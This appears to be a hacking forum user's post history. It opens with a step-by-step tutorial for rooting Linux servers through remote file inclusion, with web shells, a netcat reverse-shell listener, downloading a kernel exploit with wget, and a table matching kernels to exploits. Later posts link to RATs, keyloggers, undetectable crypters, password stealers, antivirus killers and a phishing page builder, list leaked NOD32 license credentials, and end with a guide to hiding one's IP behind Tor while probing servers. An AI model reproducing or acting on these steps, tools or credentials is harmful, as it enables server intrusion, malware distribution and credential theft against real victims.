-
Posts
24 -
Joined
-
Last visited
Posts posted by ha5hz0r
-
-
- -
R.F.I. Rooting Tutorial (Linux Server and Safe Mod: OFF)
Since this is asked so much and all we see are defaces without r00t. Here's a Tut.
I take no credit for this.
EDIT:Cleaned it up to make it readable and edited it a bit. (Evox)
R.F.I. Rooting Tutorial (Linux Server and Safe Mod: OFF)
notice:
You will need:
- Vulnerable Site in R.F.I.
- Shell for R.F.I. (e.g. c99, r57 or other)
- NetCat
- Local Root Exploit (depending on the kernel and the version)
This aim tutorial is to give a very general picture in process of Rooting
in Linux Server with Safe Mod: OFF.
-
Suppose that we have found a site with R.F.I. vulnerability:
We can run shell exploiting Remote File Inclusion, as follows:
Code:
http://www.hackedsite.com/folder/ind...vilscript.txt?
where evilscript.txt is our web shell that we have already uploaded to
a free web hosting site.
Some sites you could use:
Welcome to Ripway.com - free file hosting, free music hosting, direct linking
0Catch.com - free and affordable hosting plans for business and personal web sites including CGI and FrontPage Support
After we enter our shell, we will see the version of the kernel at the top of the page or by typing:
Code:
uname - a
in Command line.
To continue we must connect with backconnection to the box.
This can done with two ways if we have the suitable shell.
We can use the Back-Connect module of r57/c99 shell or to upload a backconnector
in a writable folder.
In most of the shells there is a backconnection feature without to upload the
Connect Back Shell (or another one shell in perl/c).
We will analyze the first way which is inside the shell (in our example the shell is r57).
Initially we open NetCat and give to listen in a specific port.
(this port must be correctly opened/forwarded in NAT/Firewall if we have a router)
We will type: 11457 in the port input (This is the default port for the last versionsof r57 shell).
We can use and other port as well.
Setting up netcat to listen on backconnection port:
We press in Windows Start > Run > and we type: cmd
After we will go to the NetCat directory:
Code:
cd C:\Program Files\Netcat
And we type the following command:
Code:
nc -n -l -v -p 11457
The following will be the output if entered correctly:
Code:
NetCat respond: listening on [any] 11457 ...
In the central page of r57 shell we find under the following menu::: Net:: and back-connect.
In the IP Form we will type our IP
(My IP Address Is 195.60.76.196 - Quick and Easy way to SEE my IP address - CmyIP.com to see our ip if we have dynamic)
In the Port form we will put the port that we opened and NetCat listens. 11475
If we press connect the shell will respond:
Code:
Now script try connect to (your ip here) on port 11457 ...
If our settings are correct NetCat will give us a shell to the server.
Now we will continue to the Rooting process.
We must find a writable folder in order to download and compile the Local
Root Exploit that will give us root privileges in the box.
Depending on the version of the Linux kernel there are different exploits.
Some times the exploits fail to run because some boxes are patched or we don't have the correct permissions.
List of the exploits/kernel:
Code:
2.4.17 -> newlocal, kmod, uselib24
2.4.18 -> brk, brk2, newlocal, kmod
2.4.19 -> brk, brk2, newlocal, kmod
2.4.20 -> ptrace, kmod, ptrace-kmod, brk, brk2
2.4.21 -> brk, brk2, ptrace, ptrace-kmod
2.4.22 -> brk, brk2, ptrace, ptrace-kmod
2.4.22-10 -> loginx
2.4.23 -> mremap_pte
2.4.24 -> mremap_pte, uselib24
2.4.25-1 -> uselib24
2.4.27 -> uselib24
2.6.2 -> mremap_pte, krad, h00ly****
2.6.5 -> krad, krad2, h00ly****
2.6.6 -> krad, krad2, h00ly****
2.6.7 -> krad, krad2, h00ly****
2.6.8 -> krad, krad2, h00ly****
2.6.8-5 -> krad2, h00ly****
2.6.9 -> krad, krad2, h00ly****
2.6.9-34 -> r00t, h00ly****
2.6.10 -> krad, krad2, h00ly****
2.6.13 -> raptor, raptor2, h0lly****, prctl
2.6.14 -> raptor, raptor2, h0lly****, prctl
2.6.15 -> raptor, raptor2, h0lly****, prctl
2.6.16 -> raptor, raptor2, h0lly****, prctl
We will see the case of 2.6.8 Linux kernel.
We will need the h00ly**** exploit.
We can find writable folders/files by typing:
Code:
find / -perm -2 -ls
We can use the /tmp folder which is a standard writable folder
We type:
Code:
cd /tmp
To download the local root exploit we can use a download command for linux like
wget.
For example:
Code:
wget http://www.Example/localroot/h00ly****.c
where IANA — Example domains is the url of h00ly****.
After the download we must compile the exploit.
(Read the instruction of the exploit before the compile)
For the h00ly**** we must type:
Code:
gcc h00ly****.c -o h00ly****
Now we have created the executable file: h00ly****.
The command to run this exploit is:
Code:
./h00ly**** <very big file on the disk>
We need a very big file on the disk in order to run successfully and to get root.
We must create a big file in /tmp or into another writable folder.
The command is:
Code:
dd if=/dev/urandom of=largefile count=2M
where largefile is the filename.
We must wait 2-3 minutes for the file creation
If this command fails we can try:
Code:
dd if=/dev/zero of=/tmp/largefile count=102400 bs=1024
Now we can proceed to the last step. We can run
-
Become Security-Need.Com ViP iN Our Vip Membership You Will Get::
Exclusive Premium Accounts 100% FUD Private crypters Full Version
RATS, Stealer, Key-loggers Access to Private logs section Premium & Exclusive Warez
Genuine Softwares Direct Links to Latest Releases VIP Chat & Request Area Purple member colour
Custom User Titles 100,000 PM Box Bypass all flood controls Bigger Avatars Access to FTP servers
Join Now To Get These All
- -
- -
Used: 82.8 MB (1%)
Remaining: 9.919 GB
275 Days Left (11.03.2012 - 02:14)
////////////////////////////
http://forums.security-need.com/index.php?action=refferals;refferedby=7
or
http://010101.a.gp/index.php?dir=Security-need.com%2F
-
Simple tool to check and organize your epic p0rn passwords!
The check it faster, about 1 sec0nd per page!
- -
Dependencies:
MS .NET Framework v.2 or later.

- -
Download:
http://rapidshare.com/files/180398263/XXX_Password_Checker_v.1.6.rar
- -
http://010101.a.gp/Security-need.com/rand0m/XXX_Password_Checker_v.1.6.rar
-

It’s function is to check (hotfile & fileserve & megaupload &filesonic &depositfiles & Rapidshar new)cookies either it is premium or not
How To Use:::
1) Copy the hash.
2) Press "add" or "past from clipboard" to add cookie.
3) Choose "hotfile or any other".
4) Press start.
5) "Start button" will change to "stop" , wait until it change to "start" again and the working cookies will be placed in the textbox.
6) This program is 100% free of virus 'n stuffs
Cookies Checker v4
http://uploadingit.com/d/HCJHGZ4XPM4E5IVC
Cookies Checker v5
http://www.megaupload.com/?d=Z2PM49Z7
Direct Link v5::
http://010101.a.gp/Security-need.com/rand0m/CookiesCheckerV5.rar
-
Free Comodo Trust connect VPN 10GB
1, Sign-up for your Comodo TrustConnect login.
https://accounts.comodo.com/trustconnectfree/management/signup
2, After signing up, you will be prompted to install the Comodo TrustConnect application (You can also download this application Here). Install the application onto your computer.
When you want to launch TrustConnnect, look for the TrustConnect icon in the Taskbar. Simply click on the icon, then click “Connect” as shown below.
TrustConnect System Requirements
* Windows Vista
* Windows XP
* Mac OS X
* Linux (containing kernel 2.4 or later)
* FreeBSD, OpenBSD
3, In the TrustConnect Login Screen that comes up, Sign into TrustConnect using your Username and Password as shown below.
- -
-
NOD32 latest escalation ID
ThreatSense Update : ; Last update time: 2011-07-06 00:40:12 ;
- -
Username:EAV-49031024
Password:6536mp3n4d
Username:EAV-49031082
Password:38b6hs7rn7
Username:EAV-49031101
Password:7td8amcnj8
Username:EAV-49031103
Password:826txh2tuf
Username:EAV-49031106
Password:stcvs6brmr
Username:EAV-49031107
Password:53k4rvbxc7
Username:EAV-49031134
Password:efvutupt33
Username:EAV-49031182
Password:8phvkebtbb
Username:EAV-49031074
Password:cnm24va4ed
Username:EAV-49031076
Password:jcmuvrjre8
Username:EAV-49031183
Password:kvr4k7b33r
Username:EAV-49011574
Password:cfvxcr2knu
Source:::
-
Features included
-Options
* Anti Sandboxie
* Anti virtual machines
* Bypass kaspersky proactive defense
* Compress the file (UPX, FSG, UCL ..)
* Run hidden
* Melt (Delete file when running)
* Execution in memory.
* Store data EOF
* Realigning PE header
* Remove unused resources
* Set file attributes and + S + H
* Universal Anti Sandboxes
* Validate PE header
* Increase bytes site
* Anti VMware
* Anti Anubis Sandbox
* Anti Norman Sandbox
* Anti sandbox CW
* Anti sunblet sandbox
* Anti "debug is present"
* Anti expert Thread
* Anti JoeBox
* Anti Olly Debug
* Anti Filemon
* Anti Regmon
* Anti Procmon
* Inject the file in a specific process (FWB +)
Default-Explorer
-Select
* Drop Archive
-File Name:
-Change the file attributes (hidden, read only and system)
* Change the date of the oldest file a
* Change the file extension
* To protect the password file
* Disable Safe Mode
* Disable Task Manager
* Disable Registry Editor
* Turn off System Restore
* Disable Regedit
* Run Off
* Disable Desktop
* Disable Toolbar
* Disable Start Button
* Off MsConfig
-Configure message box
-Icon
* Maintain original icon
* No icon (save a few Kbs)
* Replace the icon (32 Bits)
Multi-Encryption
-Random encryption key
"Along with one or more files
Download::
-
Description

SocketSniff allows you to watch the Windows Sockets (WinSock) activity of the selected process.
For each created socket, the following information is displayed: socket handle, socket type, local and remote addresses, local and remote ports, total number of send/receive bytes, and more. You can also watch the content of each send or receive call, in Ascii mode or as Hex Dump.
More details about the tool here
Direct download Link :
-
-
-
Newest Update in the GNY shell
Updates include webbased and SOCKS proxy installers
Enlightenment Linux NULL Pointer Dereference Exploit Framework included
Still FUD to *nix antivirus like clamav through base64 encryption
Safe-mode bypass included as always
Kernel exploit search included
This is by far the best webshell on the web today and it has been updated. Its foolish to use much of anything else.
EDIT: help to have a download link haha
http://www.multiupload.com/IT6FTZITW3
or
-

All Password Recovery Tools 69Mb
Features:::
AsteriskPasswordSpy
BrowserPasswordDecryptor
ChromePasswordDecryptor
DigsbyPasswordDecryptor
DreamweaverPasswordDecryptor
ExcelPasswordRecovery
FacebookPasswordDecryptor
FilezillaPasswordDecryptor
FireMaster
FiremasterLinux
FirePassword
FirePasswordViewer
FlashfxpPasswordDecryptor
FTPCommanderPasswordDecryptor
FTPPasswordDecryptor
FTPPasswordSniffer
GooglePasswordDecryptor
IDMPasswordDecryptor
IEPasswordDecryptor
iTunesPasswordDecryptor
JDownloaderPasswordDecryptor
KeychainRecovery
MailPasswordDecryptor
MessengerPasswordDecryptor
MirandaPasswordDecryptor
MSNLivePasswordDecryptor
MyspacePasswordDecryptor
MysqlPasswordAuditor
NetworkPasswordDecryptor
OperaPasswordDecryptor
OrbitPasswordDecryptor
OutlookPasswordDecryptor
PaltalkPasswordDecryptor
PDFLocker
PDFPasswordRecovery
PDFUnlocker
PidginPasswordDecryptor
RarPasswordUnlocker
SafariPasswordDecryptor
SmartftpPasswordDecryptor
SXPasswordSuite
ThunderbirdPassDecryptor
TrillianPasswordDecryptor
TwitterPasswordDecryptor
WordPasswordRecovery
XfirePasswordDecryptor
YahooPasswordDecryptor
ZipPasswordUnlocker
Download::::
// Removed
-
Ce fac astea? De unde le iei?
o.O >>
Just copied stuff from :: Hacking, Security, how to hack, Windows security > Hacking & Security >
Tools :: to this place .. to bring some good tools to this forum
--
regards
-
NightArrow is a forensics tool to gather as much information as possible
on target computer. This tool gathers information in raw text as well as
copies files to USB device, which this is classified as "gray hat" tool.
- -
Dump browser favorits, cookies, typed URLs, saved
passwords
Enable Remote Desktop
Create system shares
Copy files
Run custom programs
Much more..
Download Here::
http://010101.a.gp/Security-need.com/rand0m/NightArrowPublic.zip
List of Features:
http://databackup.comeze.com/NightArrow/features/features.html
-
KEYLOGGERS & PASSWORD STEALING:
- Ardamax 2.8
- Ardamax 3.0
- Fake Messenger w/ password retriever (Revenge Messenger)
- Silent Keylogger by BUNNN
- Digital Keylogger v3.3
- Infinity YouTube cracker (doesn't work according to many but its still present)
CRYPTERS AND BINDERS:
- File Joiner v2.01
- File Injector v3
- Xeus Technologies HotFusion binder
- Japabrz's Csharp crypter
- Daemon Crypt V2
- Crypter v1.2
- nBinder v5.5 premium
- Easy Binder v2
- Shell Labs Icon Changer
- ShockLabs file binder
- uBinder v1.30 SE (someone's private binder, it is almost FUD)
FREEZERS & BOMBERS:
- Frozen Land MSN Freezer v1
- Facebook Freezer
- Hotmail Lockers
- Email Bomber (an HTML page, no exe required!)
RATS:
- Beast v2.07
- BitFrost v1.2
- Dark Moon v4.11
- Lost Door v2.2 Stable public edition
- MiniMo v0.7 public beta
- Nuclear RAT v2.1.0
- Optix v1.33
- PaiN RAT 0.1 beta 9
- Poison Ivy v2.3.2
- Shark 3
- Spy-Net v.1.7
- Y3 RAT v2.5 RC 10
OTHERS:
- Proxy Switch v3.9 Ultimate
- Savk AV Killers (all 5 safe and deadly versions)
- Ardamax keylogger remover
NOTE: All software is full and cracks/serials are included, there are no trials or demos.
SAFETY: It would be best to run all these tools either Sandboxed, or from a Virtual Machine
Download::::::;
// Removed
-
- -
KingCripts Hacking Pack AIO (2010) | 36MB
Collection of hacking tools help you explore the digital world.
The HACK Suite Contains
Nemesis Creator
Black Batcher v3
Dark Downloader by Mana5olia
Dark Screen Stealer by mana5olia
Bat_To_Exe_Converter
Virus Nemesis.V1.2
Black_Out_v1.0
Mana5olia Port Scanner
Simple Binder By Nathan72389
t3c4i3_s_Dos_Tool__Heavy_Duty_-_10x_
The Legionares BlackHats
- -
Download:::
-
- -
[Credits ::]
MoonWalker
RebornX
Aeonhack for GUI
Download::
http://www.mediafire.com/?30g3su6ihc3thth
PS : The builder requires .NET 4.0 to work But Stub works in .NET 2.0 also.
- -
-
- -
It contains
Auto Mass Friend Requests
Auto Mass Friend Messages
Auto Mass Friend Wall Poster
Auto Mass Friend Poker
Auto Mass Amber Alerts
Auto Mass Captcha Bypass
- -
Download::
http://www.mediafire.com/?5dn3ln9ju3fe8cw
- -
http://Security-need.com/rand0m/faceBook_blaster+serial.rar
Serial Code
12F45F7890F23456F
-
Features:
* NO need to learn Html & PHP !!
* Easy, fast, Clean and Tiny !
* Provide 16 Proffesional Fake Pages.
* Notification of new victims is pretty fast !
* No installation required (Portable).
* Work on: Windows XP / Vista / Seven.
- -
Download::
Login Spoofer { by kemo h@ck }.rar
- -
http://www.filestube.com/2fFxNTaPNCuDPxn7euJBGH/Login-Spoofer-by-kemo-h-ck.html
-
Cracker tools AIO | 79.7 MB
::
All in One cracker one pack.
Download::
-
Cracking Kit - 2012 | 980 Mb
In this kit, you will find rare, hard-to-find programs designed for the expert cracker, and the beginner. This kit now comes with a handy launcher menu called PStart.exe. Feel free to customize the layout of the menu to suit your needs.
This kit is for educational purposes only. TOTU accepts no responsibility for any damage caused whilst using the kit.
This Collection was Made for Educational Purposes Only.The UpLoader will Not Take any responsibility for what u do with this Tools.
This is with viruses cos these are hacking tools and AV detect as viruses!
I think it's better to use deep freeze and than u can freeze ur pc when u use
this tools and than u can unfreeze it when u don't use !
==============================
TOOLS OF THE UNDERGROUND PROUDLY PRESENT: CRACKING KIT 2012
CATEGORIES:
* DEPROTECTION [All-in-one, huge collection of unpackers / deprotectors]
* DECOMPILERS [All-in-one, decompilers for Visual Basic, Delphi, DOTNET, etc]
* ANALYZING
* CALCULATING
* CONVERTING
* CRYPTANALYSIS
* DEBUGGING
* DEPROTECTING
* DISASSEMBLING
* ENABLING
* HEXING
* MISC
* NFO
* PATCHING
* PE TOOLS
* REBUILDING
* RESOURCE EDITING
* TRIAL
14127 tools and tuts for cracker
So what's with the 'reloaded' edition?
[Three little sub-kits* released, unaffiliated with TOTU. But still handy]
They are:
* Angel 55 Cracker_Kit
* Crackbox MMV
* Crackerskit.v2.00-icu
So what's new:
* Handy launcher menu added.
* All soft has been updated to the latest version
* Now comes with an all-in-one deprotection package. Deprotect/unpack any kind of soft.
* Grab only the sections you're looking for. The kit is now split into parts.
INSTALLING:
Burn or mount the ISO with your favourite tool. Locate PStart.exe, and get cracking!
Download::::
http://www.filesonic.com/file/51542923/CRACKING_KIT_2012_known_stranger.part01.rar
http://www.filesonic.com/file/51542925/CRACKING_KIT_2012_known_stranger.part02.rar
http://www.filesonic.com/file/51542927/CRACKING_KIT_2012_known_stranger.part03.rar
http://www.filesonic.com/file/51542929/CRACKING_KIT_2012_known_stranger.part04.rar
http://www.filesonic.com/file/51542931/CRACKING_KIT_2012_known_stranger.part05.rar
-
]#TEXTURCACHEOVERFLOW ::: security-need.com //

PROXY TOOLS:
PROXYHUNTER
CHARON
PROXYRAMA
A.P.L
FORUM PROXY LEECHER
AA TOOLS
WORD LIST TOOLS:
ATHENA
PARSLEY
RAPTOR
VLSTRIP
LOG SUCKER
S WORDTOOL
VCU
ALS NOVICE
STAPH
HORNY STRIPPER
XXX PASSWORD FINDER
CRACKING TOOLS:
ACCESS DIVER
SENTRY
CFORCE
XFACTOR
FORM @
CAECUS 1.2
SPOOFING TOOLS:
SPLOOF
ZSPOOF
SUPER MEGA SPOOF
HYPERSPOOF
VIDEO TUTORIALS:
FORM@
PROXYHUNTER
CFORCE
CHARON
SENTRY2
ACCESS DIVER
RAPTOR WORDLIST CREATING
NOTE:
This AIO Need Password to Run
PASS: dreatica.CL
- -
DOWNLOAD;;:
http://rapidshare.com/files/92456861/WarungPlus.PassHack34in1.rar
-

























Anonymously connect with ncat + vidalia bundle
in Tutoriale in engleza
Posted
This tutorial will show you how to connect to any host and port number with ncat anonymously through a range of proxies provided by tor network by vidalia bundle.
First off you will need to download ncat and vidalia bundle:
Vidalia bundle::
Tor Project: Vidalia
Nmap and Ncat
Download the Free Nmap Security Scanner for Linux/MAC/UNIX or Windows
Both applications can be ran on linux, windows and mac os x.
Ncat comes with Nmap, so you have to download and install Nmap as well.
When installing Vidalia bundle, make sure you install all the features which are given to you at the installation process.
Ok, all the installing out of the way let's get to work.
First let's connect to a host and determine our IP adress:
- -
C:\>ncat -v smtp.gmail.com 587
Ncat version 5.00 ( Ncat - Netcat for the 21st Century )
Connected to 74.125.47.109:587.
220 mx.google.com ESMTP 6sm2383279ywc.54
ehlo
250-mx.google.com at your service, [my.ip.is.here]
250-SIZE 35651584
250-8BITMIME
250-STARTTLS
250-ENHANCEDSTATUSCODES
250 PIPELINING
^C
A you can see I first connected to gmail smtp server with verbose flag and on connection I typed in "ehlo" which then spits out my ip address which I renamed for this tutorial (my.ip.is.here).
This type of connection as you can see is not anonymous and if you are doing any poking around, the administrator of the server will see you IP address and will be able to track you down.
Now open vidalia AND privoxy, opeing just vidalia won't work for this tutorial.
Now consider this:
- -
C:\>ncat -v --proxy 127.0.0.1:8118 smtp.gmail.com 587
Ncat version 5.00 ( Ncat - Netcat for the 21st Century )
Connected to 127.0.0.1:8118.
ehlo
HTTP/1.0 200 Connection established
Proxy-Agent: Privoxy/3.0.6
220 mx.google.com ESMTP 23sm2380871ywh.33
250-mx.google.com at your service, [91.198.227.49]
250-SIZE 35651584
250-8BITMIME
250-STARTTLS
250-ENHANCEDSTATUSCODES
250 PIPELINING
^C
As you can see I successfully stayed anonymous on the server by forwarding my ncat traffic through the tor network proxy.
I first connect to the privoxy program which listens on my localhost port 8118 (yours will be the same, unless you want to change it) and privoxy forwards my network traffic through to vidalia and to tor network, which hops from host to host on the tor network to finally connected to our desired destination which is the gmail smtp server.
ncat>privoxy>tor hosts>gmail server
Hope this tutorial will be usefull for someone, and if you have any questions just ask here.
::
Regards